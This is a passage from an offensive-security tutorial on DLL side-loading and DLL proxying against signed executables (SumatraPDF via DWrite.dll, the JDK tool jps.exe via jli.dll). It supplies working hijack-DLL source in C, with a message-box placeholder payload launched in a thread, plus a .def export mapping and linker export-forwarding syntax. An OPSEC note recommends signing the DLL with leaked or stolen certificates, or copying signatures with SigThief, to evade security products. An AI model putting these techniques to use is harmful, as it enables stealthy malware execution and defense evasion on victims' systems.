
x64dbg — breakpoint reached at DWriteCreateFactory
As shown above, the breakpoint is reached, confirming that SumatraPDF.exe calls DWriteCreateFactory during execution.
This gives us the execution point we were looking for. We can now modify our DLL so that its behavior is triggered through the exported DWriteCreateFactory function rather than relying on code executing directly from DllMain.
Now we can search for the exported function and locate its definition to determine its parameters and return type. This information can also be recovered through reverse engineering, but for such a simple function, there is no need to go through all that pain.
 Definition of
 DWriteCreateFactory
We can now implement a function with the same calling convention, parameters, and return type. Matching the expected function signature is important because the application will call the exported function according to the interface it expects. Using an incompatible definition can result in incorrect arguments, corrupted state, or a crash.
For a simple demonstration, a function declaration could be reduced to a minimal form, but matching the original signature is the more reliable approach.
It is also possible that a project already contains a function with the same name through an included header or another source file. In that situation, rather than creating a naming conflict, we can use an internal name such as HijackedDWriteCreateFactory and export it externally under the expected name DWriteCreateFactory.
This is where a .def file becomes useful.
A module-definition (.def) file provides a convenient and manageable way to control the names and ordinals of exported functions. This is particularly useful when an application imports a function by ordinal rather than by name.
Create a file such as source.def in the project:
1
2
3
4
LIBRARY
EXPORTS
    DWriteCreateFactory=HijackedDWriteCreateFactory @1
The export declaration maps our internal function name HijackedDWriteCreateFactory to the exported name expected by the application DWriteCreateFactory and assigns it ordinal 1.
 Visual Studio — adding the
 .def file to the project
Next, configure the project so that the module-definition file is passed to the linker during the build.
The implementation can then use the matching function:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
#include <Windows.h>

// https://learn.microsoft.com/en-us/windows/win32/api/dwrite/ne-dwrite-dwrite_factory_type
typedef enum _DWRITE_FACTORY_TYPE {
    DWRITE_FACTORY_TYPE_SHARED,
    DWRITE_FACTORY_TYPE_ISOLATED
} DWRITE_FACTORY_TYPE;


typedef HRESULT(WINAPI *fDWriteCreateFactory)(DWRITE_FACTORY_TYPE factoryType, REFIID iid, IUnknown** factory);

VOID RunPayload() {
    MessageBoxA(NULL, "DLL Hijacked!", "DarkBit", MB_OK | MB_ICONWARNING);
    return NULL;
}

// https://learn.microsoft.com/en-us/windows/win32/api/dwrite/nf-dwrite-dwritecreatefactory
HRESULT HijackedDWriteCreateFactory(DWRITE_FACTORY_TYPE factoryType, REFIID iid, IUnknown** factory)
{
    HMODULE hDwrite = NULL;
    hDwrite = LoadLibraryA("C:\\Windows\\System32\\DWrite.dll");
    if (hDwrite == NULL) {
        return NULL;
    }

    fDWriteCreateFactory realFunc = (fDWriteCreateFactory)GetProcAddress(hDwrite, "DWriteCreateFactory");

    CreateThread(NULL, 0, RunPayload, NULL, 0, NULL);

    return realFunc(factoryType, iid, factory);
}

BOOL APIENTRY DllMain(
    HMODULE hModule,
    DWORD ul_reason_for_call,
    LPVOID lpReserved
)
{
    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
        break;
    }

    return TRUE;
}
The important part here is that the exported function matches the interface expected by the legitimate application. In a real compatibility-oriented implementation, the replacement would need to preserve the expected behavior rather than simply returning an error.
After building the project, place the resulting DLL in the test directory and run the application again.
 The final result — successfully demonstrated DLL hijacking within
 SumatraPDF.exe through DWrite.dll via DWriteCreateFactory
Note: During execution, a payload may be launched multiple times, causing multiple instances to run concurrently. To manage this behavior, Payload Execution Control techniques such as mutexes and semaphores can be implemented to ensure only the intended number of instances execute on a system.
At this stage, we have demonstrated the important side-loading concept: a legitimate executable resolves a DLL under the expected filename and subsequently reaches an exported function from that DLL.
This also leads naturally into DLL Proxying, where the replacement DLL preserves the original interface and forwards calls to the legitimate implementation instead of breaking the application’s expected functionality. We will examine that technique in a later section.
OPSEC Note: Side-loading through a legitimate executable is a good technique for evasion. However, modern security products may still detect anomalous DLL loading, unsigned modules, unusual paths, or other behavioral indicators.
In this situation you have to sign your dll with leaked , stealed or copy a binary sign with tools like SigThief to your dll.
DLL Proxying
DLL proxying is a technique based on replacing or intercepting a DLL while maintaining the functionality expected by the target application.
A proxy DLL exposes the same functions that the application expects from the original library and can then forward those requests to the legitimate DLL. This allows the application to continue operating normally while the proxy DLL acts as an intermediate layer between the application and the original library.
 DLL Proxy diagram
Because the proxy DLL preserves the expected exports and behavior of the original library, the application remains unaware of the replacement and continues its normal execution flow.
In this section, we will demonstrate DLL proxying using jps.exe, one of the Java JDK utilities, which is digitally signed.

jps.exe
Since the JDK is installed on this VM, we will move jps.exe to another clean VM where the JDK is not installed. The target VM is running Windows 10.
After executing the application, we receive two errors indicating missing DLL dependencies. One of these DLLs is jli.dll, which is part of the Java runtime, while the other is vcruntime140.dll, which belongs to the Microsoft Visual C Runtime (CRT) library.

 Missing DLLs
First, we place vcruntime140.dll next to jps.exe. After doing this, the only remaining missing dependency is jli.dll.
Next, we open Process Monitor (Procmon) and execute jps.exe to monitor the DLL loading process and identify how the application searches for its dependencies.
 Process Monitor (Procmon) — filtering for missing DLL references
 Process Monitor (Procmon) — filtered missing DLL references
Now, on the first VM where the JDK is installed, we run jps.exe using x64dbg with administrator privileges. We then set breakpoints on the exported functions of jli.dll to analyze the execution flow.

x64dbg — setting breakpoints on the exported functions of jli.dll
We continue the debugging session until execution reaches one of the exported functions. After analyzing the behavior, we select a suitable function that can be used for our implementation.

x64dbg — breakpoint reached at JLI_InitArgProcessing
This is the function we selected. The same concept applies to DLL proxying: the original legitimate DLL must remain available, while the proxy DLL provides the expected interface.
Depending on where the original DLL is normally loaded from, such as a system directory like System32 or an application-specific directory, the proxy DLL must be placed in the appropriate location where the application searches for the dependency.
For clarity, we rename jli.dll to a custom name such as javart.dll.
A DLL proxy must maintain the exports of the original DLL. Every exported function that the application expects should be available through the proxy. In some cases, only the required exports need to be handled, but for this example, we will recreate all available exports.
The general format for defining exported functions is:
1
#pragma comment(linker,"/export:FUNCTION_NAME=DLL_PATH.LEGIT_FUNCTION_NAME,@ORDINAL")
We will proxy all available functions, while selecting one function for custom handling where additional logic (malware stuff) can be implemented before forwarding execution to the original function.
To simplify this process, we can use EXT :
